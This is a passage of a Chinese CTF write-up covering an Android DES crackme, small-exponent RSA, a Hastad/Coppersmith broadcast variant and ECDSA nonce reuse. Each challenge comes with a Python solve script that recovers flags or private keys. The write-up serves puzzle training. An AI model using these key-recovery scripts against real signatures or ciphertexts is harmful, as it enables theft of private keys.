if __name__ == "__main__":
main()
DES加密验证
题目截图

解题思路
- 用jadx打开apk，找到wide.java：
Java
/* JADX INFO: Access modifiers changed from: private */
public void verify(View anchor) {
EditText edit = (EditText) findViewById(R.id.editFlag);
String candidate = edit.getText().toString();
boolean ok = verifyFlag(candidate);
if (ok) {
Snackbar.make(anchor, "恭喜，这是一个正确的flag", -1).show();
} else {
Snackbar.make(anchor, "flag错误", -1).show();
}
}
}

点击按钮后会调用 verifyFlag(candidate)，因此真正的校验逻辑在lib/x86/libcrackme2.so
- 打开idaro发现 so 中的信息，查看导出符号后，可以看到这些关键函数：
Plain Text
_Z10verifyFlagP7_JNIEnvP7_jclassP8_jstring
_Z15des_ecb_encryptPKhiS0_Ph
_Z11des_encryptPKhS0_Ph
_Z15des_ecb_decryptPKhiS0_Ph
_Z11des_decryptPKhS0_Ph
- 说明这题的核心确实是 DES，并且校验逻辑在 native 层。

- 从 verifyFlag 的伪代码是下面的流程：
- 通过 GetStringUTFChars 取出用户输入。
- 将输入补齐到 8 字节的整数倍。
- 使用 DES-ECB 对补齐后的数据进行加密。
- 将加密结果转成 hex 字符串。
- 把这个 hex 字符串和程序中预置的目标串比较。
关键位置如下：
- 0x241fa：传入 DES key
- 0x24203：调用 des_ecb_encrypt
- 0x24221：调用 bytesToHex
- 0x24288：将结果与预置目标串比较
- 在idapro找到在 .rodata 中可以直接看到 key 明文：12345678这就是DES key
- 程序初始化全局字符串时，使用了下面这段内容是666c61677b323032333332363037373838393039363338307d07070707070707，将它按 hex 解码后得到：
Plain Text
66 6c 61 67 7b 32 30 32 33 33 32 36 30 37 37 38
38 39 30 39 36 33 38 30 7d 07 07 07 07 07 07 07
- 转成 ASCII 后就是：
Plain Text
flag{2023326077889096380}\x07\x07\x07\x07\x07\x07\x07
- 去掉末尾的 PKCS#7 padding 后，得到flag：

Plain Text
flag{2023326077889096380}

Exp
Python
#!/usr/bin/env python3
from __future__ import annotations
import shutil
import subprocess
import tempfile
from pathlib import Path
KEY_ASCII = b"12345678"
STORED_HEX = "666c61677b323032333332363037373838393039363338307d07070707070707"
PRECOMPUTED_TRUE_CIPHERTEXT = (
"b05ee26625e3964694d75a9909293fb4d1b5adb1c3bde558edf967ea6f13b4bc"
)
PRECOMPUTED_DECRYPTED_BYTES = bytes.fromhex(
"6189cf824b331205318247e73cbcd9f8443bd9f01aa4329dfe9359661462e078"
)
def pkcs7_unpad(data: bytes) -> bytes:
if not data:
raise ValueError("empty input")
pad = data[-1]
if pad == 0 or pad > 8:
raise ValueError(f"bad padding value: {pad}")
if data[-pad:] != bytes([pad]) * pad:
raise ValueError("bad PKCS#7 padding")
return data[:-pad]
def is_valid_utf8_stream(data: bytes) -> bool:
i = 0
while i < len(data):
b = data[i]
if b < 0x80:
i += 1
continue
if 0xC2 <= b <= 0xDF and i + 1 < len(data):
if 0x80 <= data[i + 1] <= 0xBF:
i += 2
continue
return False
if 0xE0 <= b <= 0xEF and i + 2 < len(data):
if all(0x80 <= x <= 0xBF for x in data[i + 1 : i + 3]):
i += 3
continue
return False
if 0xF0 <= b <= 0xF4 and i + 3 < len(data):
if all(0x80 <= x <= 0xBF for x in data[i + 1 : i + 4]):
i += 4
continue
return False
return False
return True
def run_openssl(mode: str, block_data: bytes) -> bytes | None:
openssl = shutil.which("openssl")
if not openssl:
return None
with tempfile.TemporaryDirectory() as tmpdir:
src = Path(tmpdir) / "in.bin"
dst = Path(tmpdir) / "out.bin"
src.write_bytes(block_data)
cmd = [
openssl,
"enc",
"-provider",
"legacy",
f"-des-ecb",
f"-{mode}",
"-K",
KEY_ASCII.hex(),
"-nopad",
"-in",
str(src),
"-out",
str(dst),
]
subprocess.run(cmd, check=True, capture_output=True)
return dst.read_bytes()
def main() -> None:
stored_bytes = bytes.fromhex(STORED_HEX)
visible_flag = pkcs7_unpad(stored_bytes).decode("ascii")
print(f"DES key : {KEY_ASCII.decode()}")
print(f"Stored compare hex : {STORED_HEX}")
print(f"Decoded stored bytes : {stored_bytes!r}")
print(f"Recovered flag : {visible_flag}")
print()
print("Static conclusion:")
print("- The library stores hex(plaintext_flag || PKCS#7 padding).")
print("- verifyFlag() encrypts user input with DES-ECB and compares")
print(" that ciphertext hex against the stored plaintext hex.")
print()
padded_flag = visible_flag.encode() + bytes([7]) * 7
recomputed = run_openssl("e", padded_flag)
if recomputed is not None:
print(f"True DES ciphertext : {recomputed.hex()}")
print(f"Matches stored target? : {recomputed.hex() == STORED_HEX}")
else:
print(f"True DES ciphertext : {PRECOMPUTED_TRUE_CIPHERTEXT}")
print("Matches stored target? : False")
print()
decrypted = run_openssl("d", stored_bytes)
if decrypted is None:
decrypted = PRECOMPUTED_DECRYPTED_BYTES
print(f"DES-decrypt(stored_hex_bytes) : {decrypted.hex()}")
print(f"Valid UTF-8 stream? : {is_valid_utf8_stream(decrypted)}")
print()
print("Final verdict:")
print(f"- Flag from attachment is {visible_flag}")
print("- Native verification logic is flawed and not realistically solvable")
print(" through normal EditText input as written.")
if __name__ == "__main__":
main()
Crypto
BabyRSA
题目截图

解题思路
- 文件有一个标准的 RSA 加密流程：
- 随机生成两个 512-bit 的素数 $p,q$，计算模数 $n=p×q$
- 公钥指数固定为 $e=3$
- 明文 $m$ 是 flag 字符串的字节到整数的转换
- 密文 $c≡m^{e}(modn)$
- 但这是低加密指数与未填充的明文的组合。
RSA 的加密公式为：
$$c=m^{e}modn$$
当 $m^{e}<n$ 时，取模操作实际上没有任何作用，因为有：
$$c=m^{e}$$
- 本题中 $e=3$，只要 flag 较短（$m<n^{1/3}$），$c$ 就是 $m$ 的三次方，直接在整数域上对 $c$ 开三次根即可还原出明文。
可以验证：
$$m^{3}=c<n$$
- 因此不需要分解 $n$ 或使用 Coppersmith 方法。
- 所以方法是求出 c 的精确整数三次方根，把得到的整数转回字节串，解码得到 flag
PHP
flag{07f7b9e5cd7961b237aa0eed1b317aa8}


exp
Python
from pathlib import Path
DATA_FILE = Path(__file__).with_name("output.txt")
def load_values(path: Path) -> dict[str, int]:
result: dict[str, int] = {}
for raw_line in path.read_text(encoding="utf-8").splitlines():
line = raw_line.strip()
if not line or "=" not in line:
continue
key, value = line.split("=", 1)
result[key.strip()] = int(value.strip())
return result
def exact_cuberoot(value: int) -> int:
guess = 1 << ((value.bit_length() + 2) // 3)
while True:
updated = (2 * guess + value // (guess * guess)) // 3
if updated >= guess:
break
guess = updated
while (guess + 1) ** 3 <= value:
guess += 1
while guess**3 > value:
guess -= 1
if guess**3 != value:
raise ValueError("ciphertext is not a perfect cube")
return guess
def decode_integer(value: int) -> str:
size = (value.bit_length() + 7) // 8
return value.to_bytes(size, "big").decode("utf-8")
def recover_flag() -> str:
values = load_values(DATA_FILE)
n = values["n"]
e = values["e"]
c = values["c"]
if e != 3:
raise ValueError(f"unexpected public exponent: {e}")
message = exact_cuberoot(c)
if pow(message, e) >= n:
raise ValueError("small-exponent shortcut does not apply")
return decode_integer(message)
if __name__ == "__main__":
print(recover_flag())
ScatterRSA
题目截图

解题思路
- 题目文件中同一明文 $m$（即 flag 的整数形式）被分别用三条不同的 RSA 通道加密：
$$c_{i}≡(a_{i}⋅m+b_{i})^{3}(modn_{i}),i=1,2,3$$
其中 $\{n_{i},a_{i},b_{i},c_{i}\}$ 全部已知，指数固定为 $e=3$。每个 $n_{i}$ 是
1024 位的 RSA 模数（由两个 512 位素数相乘得到），$a_{i}$ 为 129 位随机奇数，
$b_{i}$ 为 257 位随机奇数，均已随密文一同给出。
- 同一小消息在三条通道上被带有已知线性掩码的 RSA 加密了三次，这是Hastad 广播攻击的变体。
- 对每条通道定义多项式：
$$f_{i}(x)=(a_{i}x+b_{i})^{3}-c_{i}≡0(modn_{i})$$

则真实消息 $x=m$ 同时满足三个同余方程。因为 $m≪n_{i}$，可将三条方程通过 CRT 合并为一条模 $N=n_{1}n_{2}n_{3}$ 的多项式，再使用 Coppersmith 小根求解法 恢复 $m$。
- 展开每个通道的多项式系数。
将 $(a_{i}x+b_{i})^{3}-c_{i}$ 按 $x$ 的幂次展开：
$$\begin{matrix}α_{i,0} & =b_{i}^{3}-c_{i} & (modn_{i}) \\ α_{i,1} & =3a_{i}b_{i}^{2} & (modn_{i}) \\ α_{i,2} & =3a_{i}^{2}b_{i} & (modn_{i}) \\ α_{i,3} & =a_{i}^{3} & (modn_{i})\end{matrix}$$
- 逐系数 CRT 合并。
对每个次数 $k∈\{0,1,2,3\}$，将三条通道的对应系数用中国剩余定理
合并，得到关于模数 $N=n_{1}n_{2}n_{3}$ 的全局三次多项式，再通过首项系数,求逆化为首一多项式 $f(x)$。
- 构造 Coppersmith–Howgrave-Graham 格。
对于首一三次多项式 $f(x)$，取移位多项式组：
$$\{N,Nx,Nx^{2},f(x),xf(x),x^{2}f(x)\}$$
每个多项式的最高次数不超过 $5$。将每个 $k$ 次项系数乘以 $X^{k}$（其中
$X=2^{256}$ 为根的界），得到 $6×6$ 的整数矩阵：

$$B=(\begin{matrix}N & 0 & 0 & 0 & 0 & 0 \\ 0 & NX & 0 & 0 & 0 & 0 \\ 0 & 0 & NX^{2} & 0 & 0 & 0 \\ f_{0} & f_{1}X & f_{2}X^{2} & f_{3}X^{3} & 0 & 0 \\ 0 & f_{0}X & f_{1}X^{2} & f_{2}X^{3} & f_{3}X^{4} & 0 \\ 0 & 0 & f_{0}X^{2} & f_{1}X^{3} & f_{2}X^{4} & f_{3}X^{5}\end{matrix})$$

- LLL 格基约简。
使用 LLL 算法（取 $δ=0.99$）对上述格基进行约简，得到的最短向量
对应的多项式将以 $m$ 作为一个整数根。由于 $m$ 较小（约 256 位），该根,会落在多项式实根隔离区间的端点处，遍历前几行约简结果即可恢复。
8.写脚本解flag
PHP
flag{d3e053494a1280f3cff1c22c170069c0}

ECDSA nonce 重用
题目截图

解题思路
- 利用重复`r` 恢复 `k` 和私钥
ECDSA 在同一条曲线、同一个私钥下，如果两条不同消息错误地复用了同一个 nonce k，则两条签名满足：
Plain Text
s1 = k^(-1) * (z1 + r*d) mod n
s2 = k^(-1) * (z2 + r*d) mod n
- 两式相减可得：
Plain Text
k = (z1 - z2) * (s1 - s2)^(-1) mod n
d = (s1*k - z1) * r^(-1) mod n
- 这里的 z1、z2 不能直接用消息字节转整数，而要按照 ECDSA 习惯取 SHA-256(message) 的整数值。下面这份脚本从附件 challenge.json 出发，直接恢复私钥并验证公钥：
Python
#!/usr/bin/env python3
import hashlib
import json
from pathlib import Path
from cryptography.hazmat.primitives.asymmetric import ec
SECP256K1_N = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141
def sha256_int(message_hex: str) -> int:
message = bytes.fromhex(message_hex)
return int.from_bytes(hashlib.sha256(message).digest(), "big")
data = json.loads(Path("challenge.json").read_text(encoding="utf-8"))
r = data["signature1_r"]
s1 = data["signature1_s"]
s2 = data["signature2_s"]
z1 = sha256_int(data["message1"])
z2 = sha256_int(data["message2"])
k = ((z1 - z2) * pow((s1 - s2) % SECP256K1_N, -1, SECP256K1_N)) % SECP256K1_N
d = ((s1 * k - z1) * pow(r, -1, SECP256K1_N)) % SECP256K1_N
priv = ec.derive_private_key(d, ec.SECP256K1())
pub = priv.public_key().public_numbers()
print("k =", k)
print("d =", d)
print("d_hex =", format(d, "064x"))
print("pubkey_match =", pub.x == data["public_key_x"] and pub.y == data["public_key_y"])
- 脚本输出的关键结果为：
Plain Text
```text
k = 107301833240331738304591658175235458020727888611563794588942039992482252284246
d = 18025492364864427567577218399246070016863871601206401586909453174203515796157
d_hex = 27da112f7d3f0567c8d95827b4eff200766b7550acf4849c312bb4849741fabd
pubkey_match = True
- 这道题的核心漏洞链路是自洽的。由于两条不同消息使用了相同的 ECDSA nonce，两个签名的 r 相同，因此可以利用 ECDSA nonce reuse 公式恢复出随机数 k，进而恢复私钥 d。将恢复出的私钥重新生成公钥后，与题目给出的公钥坐标完全一致，说明私钥恢复正确。
恢复出的私钥十六进制为：
PHP
27da112f7d3f0567c8d95827b4eff200766b7550acf4849c312bb4849741fabd
- 题目的实际 flag 生成规则是：将私钥写成 64 位小写十六进制后，取前 32 个十六进制字符，拼接为最终 flag。
- 完整私钥：27da112f7d3f0567c8d95827b4eff200766b7550acf4849c312bb4849741fabd
- 前 32 个十六进制字符：27da112f7d3f0567c8d95827b4eff200
- 所以最终 flag 为：
PHP
flag{ecdsa_nonce_reuse_27da112f7d3f0567c8d95827b4eff200}

Exp
Python
#!/usr/bin/env python3
import hashlib
import json
from pathlib import Path
from cryptography.hazmat.primitives.asymmetric import ec
SECP256K1_N = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141
def load_challenge(path: Path) -> dict:
return json.loads(path.read_text(encoding="utf-8"))
def sha256_int(message_hex: str) -> int:
message = bytes.fromhex(message_hex)
return int.from_bytes(hashlib.sha256(message).digest(), "big")
def recover_private_key(data: dict) -> tuple[int, int]:
r = data["signature1_r"]
s1 = data["signature1_s"]
s2 = data["signature2_s"]
z1 = sha256_int(data["message1"])
z2 = sha256_int(data["message2"])
k = ((z1 - z2) * pow((s1 - s2) % SECP256K1_N, -1, SECP256K1_N)) % SECP256K1_N
d = ((s1 * k - z1) * pow(r, -1, SECP256K1_N)) % SECP256K1_N
return k, d
def verify_public_key(private_key: int, data: dict) -> bool:
private = ec.derive_private_key(private_key, ec.SECP256K1())
public = private.public_key().public_numbers()
return (
public.x == data["public_key_x"]
and public.y == data["public_key_y"]
)
def build_candidates(private_key: int) -> dict[str, str]:
priv_hex = format(private_key, "064x")
priv_dec = str(private_key)
priv_bytes = private_key.to_bytes(32, "big")
return {
"private_key_hex": priv_hex,
"flag_if_direct_hex": f"flag{{ecdsa_nonce_reuse_{priv_hex}}}",
"flag_if_md5_dec": f"flag{{ecdsa_nonce_reuse_{hashlib.md5(priv_dec.encode()).hexdigest()}}}",
"flag_if_md5_hex": f"flag{{ecdsa_nonce_reuse_{hashlib.md5(priv_hex.encode()).hexdigest()}}}",
"flag_if_md5_bytes": f"flag{{ecdsa_nonce_reuse_{hashlib.md5(priv_bytes).hexdigest()}}}",
"flag_if_first_32_hex": f"flag{{ecdsa_nonce_reuse_{priv_hex[:32]}}}",
"flag_if_last_32_hex": f"flag{{ecdsa_nonce_reuse_{priv_hex[-32:]}}}",
}
def main() -> None:
challenge_path = Path(__file__).with_name("challenge.json")
data = load_challenge(challenge_path)
k, private_key = recover_private_key(data)
print(f"Recovered nonce k: {k}")
print(f"Recovered private key (dec): {private_key}")
print(f"Recovered private key (hex): {private_key:064x}")
ok = verify_public_key(private_key, data)
print(f"Public key verification: {ok}")
if not ok:
raise SystemExit("Recovered private key does not match the provided public key.")
